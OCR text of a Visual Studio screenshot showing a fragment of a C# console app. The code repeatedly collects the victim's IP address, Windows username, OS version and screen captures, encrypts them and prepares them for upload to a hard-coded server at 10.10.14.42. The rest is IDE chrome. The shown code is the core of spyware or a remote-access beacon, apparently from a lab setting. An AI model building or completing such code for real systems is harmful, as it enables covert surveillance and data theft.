 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
12 using System.Net.Sockets;
13 using System.Net;
14
15 namespace ConsoleApp1
16 {
0 references
17 internal class Program
18 {
19 static readonly string SERVER_URL = "10.10.14.42";
20 static string MyIpInfo;
21 static readonly string WindowsUsername = WindowsIdentity.GetCurrent().Name;
22 static readonly string WindowsName = Environment.OSVersion.ToString();
23
0 references
24 static void Main(string[] args)
25 {
26
27 // StartGetMyIp();
28
29 MyIpInfo = GetLocalIPAddress();
30
31 int interval = 0;
32
33 while (true)
34 {
35 interval++;
36 try
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
100 % 0 5 Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 50 seconds
40s 50s
Events
Process Memory (MB) S P..
45 45
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:48 PM
1/24/2023